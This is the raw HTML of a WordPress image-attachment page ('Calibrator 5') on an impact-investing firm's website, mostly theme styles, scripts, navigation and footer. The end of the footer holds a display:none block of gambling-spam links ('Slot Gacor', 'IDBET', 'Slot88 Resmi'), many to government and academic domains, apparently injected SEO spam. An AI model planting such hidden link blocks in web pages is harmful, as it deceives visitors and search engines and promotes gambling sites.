

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://graymatterscap.com/gmc-calibrator/calibrator-5/
body_size: 9134
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://graymatterscap.com/xmlrpc.php">
	<meta name="theme-color" content="#71bf4c">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,300i,400,400i,500,600,700" rel="stylesheet">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Calibrator 5 - GrayMatters Capital</title>
	<link rel="canonical" href="https://graymatterscap.com/gmc-calibrator/calibrator-5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Calibrator 5 - GrayMatters Capital" />
	<meta property="og:url" content="https://graymatterscap.com/gmc-calibrator/calibrator-5/" />
	<meta property="og:site_name" content="GrayMatters Capital" />
	<meta property="article:modified_time" content="2018-10-30T09:12:15+00:00" />
	<meta property="og:image" content="https://graymatterscap.com/gmc-calibrator/calibrator-5" />
	<meta property="og:image:width" content="1940" />
	<meta property="og:image:height" content="590" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://graymatterscap.com/gmc-calibrator/calibrator-5/","url":"https://graymatterscap.com/gmc-calibrator/calibrator-5/","name":"Calibrator 5 - GrayMatters Capital","isPartOf":{"@id":"https://graymatterscap.com/#website"},"primaryImageOfPage":{"@id":"https://graymatterscap.com/gmc-calibrator/calibrator-5/#primaryimage"},"image":{"@id":"https://graymatterscap.com/gmc-calibrator/calibrator-5/#primaryimage"},"thumbnailUrl":"https://graymatterscap.com/wp-content/uploads/2018/10/Calibrator-5.jpg","datePublished":"2018-10-30T09:12:03+00:00","dateModified":"2018-10-30T09:12:15+00:00","breadcrumb":{"@id":"https://graymatterscap.com/gmc-calibrator/calibrator-5/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://graymatterscap.com/gmc-calibrator/calibrator-5/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://graymatterscap.com/gmc-calibrator/calibrator-5/#primaryimage","url":"https://graymatterscap.com/wp-content/uploads/2018/10/Calibrator-5.jpg","contentUrl":"https://graymatterscap.com/wp-content/uploads/2018/10/Calibrator-5.jpg","width":1940,"height":590},{"@type":"BreadcrumbList","@id":"https://graymatterscap.com/gmc-calibrator/calibrator-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://graymatterscap.com/"},{"@type":"ListItem","position":2,"name":"GMC Calibrator","item":"https://graymatterscap.com/gmc-calibrator/"},{"@type":"ListItem","position":3,"name":"Calibrator 5"}]},{"@type":"WebSite","@id":"https://graymatterscap.com/#website","url":"https://graymatterscap.com/","name":"GrayMatters Capital","description":"An Impact Investing Enterprise","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://graymatterscap.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Feed" href="https://graymatterscap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Comments Feed" href="https://graymatterscap.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Calibrator 5 Comments Feed" href="https://graymatterscap.com/gmc-calibrator/calibrator-5/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/graymatterscap.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://graymatterscap.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acodez-themes-style-css' href='https://graymatterscap.com/wp-content/themes/graymatters/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery-1.11.0.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://graymatterscap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://graymatterscap.com/wp-json/wp/v2/media/1452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://graymatterscap.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://graymatterscap.com/?p=1452' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://graymatterscap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraymatterscap.com%2Fgmc-calibrator%2Fcalibrator-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://graymatterscap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraymatterscap.com%2Fgmc-calibrator%2Fcalibrator-5%2F&#038;format=xml" />
<link rel="icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" sizes="32x32" />
<link rel="icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* .sec5,#our-portfolio{
	display:none;
} */

.about-page #sec2counter .box{
	top:50px !important;
}

.about-page .sec1{
	padding-bottom:50px;
}

/* home page gmcspeak sec hiding 17-03-2022*/
.col-sm-5 {
    width: 100%;
}

.col-sm-7 {
    display: none;
}

.home-container .sec6 .right-sec .box{
	float:none;
	margin:auto;
}

.home-container .sec6 .tag1{display:none}

.home-container .sec3{display:none}
/*end home page gmcspeak sec hiding*/

.home-container .sec1{
	padding-bottom:130px
}

.inner-wrapper h2{
	text-align:center;
}
.contact-page .sec1 .bbl03{
	display:none;
}

.our-team-sec section:nth-child(2n) {
    background: #fff;
}
.our-team-sec section{
	background:#f0f7eb;
}

.investments .sec2{
	background:#f2f2f2;
	padding:60px 0;
}
.page-id-2569 .bbl03{
	display:none;
}
.main-list li{
	font-weight:bold;
	color:#71bf4c;
}
.list li{
	color:black;
	font-weight:normal;
}
.main-list p{
	color:black
}

.page-id-4 footer .topsec ,.page-id-8 footer .topsec,.postid-2508 footer .topsec,.page-id-2569 footer .topsec,.page-id-2668 footer .topsec,.page-id-2677 footer .topsec{
	display:none;
}

.our-team-wrapper .sec1{
	padding-bottom:35px;
}
.our-team-wrapper h2{
	margin-bottom:15px;
}
.footer-media{
	    margin: 35px 0 20px !important;
}

.buble3{
	visibility:hidden !important
}

.home-container .sec6 .right-sec{
	padding-top: 50px;
}

.our-contact-sec .map-sec .box{
	height:220px;
}

.map-sec .map-sec-title{
		text-align: center;
    margin-bottom: 30px;
    font-size: 40px;
}
.our-contact-sec .map-sec{
	padding:50px 0 100px 0
}
.our-team-wrapper .sec1{
	background:#f2f2f2;
}

.page-template-investments .our-team-wrapper .sec1 ul{
	text-align:left;
}
@media screen and (min-width: 720px) {
.home-container{
	margin-top:-70px;
}
}
.home-container .sec1 h2{
	font-size:2em;
	text-align:center;
}
.our-team-wrapper .sec1 a{
	color:#71bf4c;
}

.buble5{
	display:none;
}
#menu-item-3408 {position:absolute;left:-11111px}
.sub-menu{
	padding:0;
	width:200px;
	float:unset;
	top:23px;
	padding:20px;
}
header nav li{
	position:relative;
}
.sub-menu li {
float:unset;
	width:auto !important;
	margin:0 !important;
}

.sub-menu a{
	font-size:15px;
}


/* .ticker-news span{
	display:none !important;
}
.ticker-news{
	border:unset;
	margin:0;
} */
		</style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JCFC9Z');</script>
<!-- End Google Tag Manager -->

</head>

<body class="attachment wp-singular attachment-template-default attachmentid-1452 attachment-jpeg wp-theme-graymatters group-blog">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5JCFC9Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<header class="hdr">
		<div class="container clearfix">
			   <div class="row">
			   	     <div class="col-xs-2 leftsec">
			   	        <div class="logo">
									<a href='https://graymatterscap.com/' title='GrayMatters Capital' rel='home'>
																						<img src='https://graymatterscap.com/wp-content/uploads/2018/02/logo.jpg' alt='GrayMatters Capital'>
																				</a>
			   	        </div>
			   	        <div class="logo-sticky">
									<a href='https://graymatterscap.com/' title='GrayMatters Capital' rel='home'>
			   	   			<img src="https://graymatterscap.com/wp-content/themes/graymatters/images/logo2.jpg" alt="GrayMatters Capital" />
									</a>
			   	        </div>

			   	     </div>
			   	     <div class="col-xs-10 right-sec">
			   	     	<div id="serchbutton" class="search"></div>
                       <div class="searchpanel">
                       <div class="content">
											 <form method="get" action="https://graymatterscap.com" role="search">
											 <input class="tbx" type="search" name="s" placeholder="Type here...">
											 <button class="btn" type="submit" role="button"></button>
										 </form>
					</div>					 
			   	     </div>

			   	     	<nav>                 

<ul id="menu-main-menu" class="menu"><li id='menu-item-2673'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://graymatterscap.com/about/">About</a> 
<ul class="sub-menu">
<li id='menu-item-1118'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/our-team/">Team</a> </li>
<li id='menu-item-3408'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://graymatterscap.com/category/news/">News Posts</a> </li>
<li id='menu-item-3061'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/our-journey/">Our Journey</a> </li>
<li id='menu-item-2773'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/founder/">Founder</a> </li>
</ul>
</li>
<li id='menu-item-2577'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/investments/">Investments</a> </li>
<li id='menu-item-1117'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Ventures &#038; Initiatives</a> 
<ul class="sub-menu">
<li id='menu-item-1121'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/edlabs/">edLABS</a> </li>
<li id='menu-item-1119'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/colabs/">coLABS</a> </li>
<li id='menu-item-1122'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/gmc-calibrator/">GMC Calibrator</a> </li>
</ul>
</li>
</ul>                    
			   	     		<a href="#" id="pull" class="nav-icon">
			   	     			<span></span>
			   	     			<span></span>
			   	     			<span></span>
			   	     		</a>
			   	     	</nav>


			   </div>

		</div>
		</div>
	</header>
  
    <section class="inner-header-section no-banner">
        <div class="container">
            
            <h1 class="title">Calibrator 5 </h1>
               
        </div>  
    </section>
    <div class="innerpagewrapper">
    <div class="main-container container" id="post_1452">
                    <div class="post clearfix" id="post-1452">
                <p class="attachment"><a href='https://graymatterscap.com/wp-content/uploads/2018/10/Calibrator-5.jpg'><img fetchpriority="high" decoding="async" width="800" height="400" src="https://graymatterscap.com/wp-content/uploads/2018/10/Calibrator-5-800x400.jpg" class="attachment-medium size-medium" alt="" /></a></p>
            </div>
             
        </div>
        </div>
        
<!-- <footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: acodez-themes by <a href="http://acodez.in" rel="designer">Acodez IT Solutions</a>.		</div>
	</div>
</footer>
 -->

<footer>
<span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=yphy3WdQqceWOAelbZ9nEpDhr6GEReOaleS7n9J5jHqStQFsQmGz0TCZCo9H"></script></span>



    <div class="sec1 contact-sec">
        <div class="container clearfix">
             <div class="row">
                              		<div id="text-2" class="pagewidget widget widget_text col-sm-3"><h2 class="widget-title">Important</h2>			<div class="textwidget"><ul>
<li><a href="https://graymatterscap.com/portfolio">Portfolio</a></li>
<li><a href="https://graymatterscap.com/our-team/">Team</a></li>
<li><a href="https://graymatterscap.com/career/">Work with us</a></li>
<li><a href="https://graymatterscap.com/contact/">Contact Us</a></li>
<li><a href="https://graymatterscap.com/terms-and-conditions">Terms &amp; Conditions</a></li>
<li><a href="https://graymatterscap.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</div>
		</div><div id="text-3" class="pagewidget widget widget_text col-sm-3"><h2 class="widget-title">News &#038; Insights</h2>			<div class="textwidget"><ul>
<li><a href="https://graymatterscap.com/blog/"><span style="font-weight: 400;">GMC Speak</span></a></li>
<li><a href="https://graymatterscap.com/news/"><span style="font-weight: 400;">Media</span></a></li>
<li><a href="https://graymatterscap.com/press-release/"><span style="font-weight: 400;">Press Release</span></a></li>
<li><a href="https://graymatterscap.com/report/"><span style="font-weight: 400;">Reports</span></a></li>
</ul>
</div>
		</div>                                             		<div id="text-4" class="pagewidget widget widget_text col-sm-2"><h2 class="widget-title">Follow Us</h2>			<div class="textwidget"><ul>
<li><a href="https://twitter.com/GMC_Impact" target="_blank" rel="noopener"><span style="font-weight: 400;">Twitter</span></a></li>
<li><a href="https://www.instagram.com/graymatterscapital" target="_blank" rel="noopener"><span style="font-weight: 400;">Instagram</span></a></li>
<li><a href="https://www.linkedin.com/company/gray-matters-capital-foundation/" target="_blank" rel="noopener"><span style="font-weight: 400;">Linkedin </span></a></li>
</ul>
</div>
		</div>                               <div class="col-sm-4 last">
                  <ul>
                      <li><a href="#">
                                                  <img src="https://graymatterscap.com/wp-content/uploads/2018/03/bottom-logo.jpg" alt="image" />
                                                </a></li>
                                                                                                            </ul>
                </div>
              </div>
        </div>
    </div>
<div style="display:none"><a href="https://manggala.bumiratu-pringsewu.desa.id/">https://manggala.bumiratu-pringsewu.desa.id/</a><br><a href="https://idbetarena.com">IDBET</a><br><a href="https://idbetglobal.com">IDBET</a><br><a href="https://idbetgamehub.com">IDBET</a><br><a href="https://idbetxtreme.com">IDBET</a><br><a href="https://idbetzone.com">IDBET</a><br><a href="https://idbet.it.com/">IDBET</a><br><a href="https://halojp.it.com/">HALOJP</a><br><a href="https://dpmd.pamekasankab.go.id/">Slot Gacor</a><br>
<a href="https://www.sakumaexportsltd.com/" style="display: none">SLOT GACOR</a><br>
<a href="https://judexlaguens.ikahi.or.id/" style="display: none">SLOT GACOR</a><br>
<a href="https://ledbyher.org/" style="display: none">SITUS GACOR</a><br>
<a href="https://www.sakumaexportsltd.com/api/" style="display: none">https://www.sakumaexportsltd.com/api/</a><br>
<a href="https://ledbyher.org/api/" style="display: none">https://ledbyher.org/api/</a><br>
<a href="https://pa-selatpanjang.go.id">Slot Gacor</a><br>
<a href="https://kejati-riau.kejaksaan.go.id">Slot Gacor</a><br>
<a href="https://stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://jurnal.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://press.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://pai.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://lp3m.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://bgtklampung.kemendikdasmen.go.id">Slot Gacor</a><br>
<a href="https://adminpembangunansetda.trenggalekkab.go.id">Slot Gacor</a><br>
<a href="https://nfl-legends.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://www.perlindunganhukum.com/services/" style="display: none">https://www.perlindunganhukum.com/services/</a><br>
<a href="https://amsterdamherald.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://getemailservices.com/" style="display: none">Slot88 Resmi</a><br>
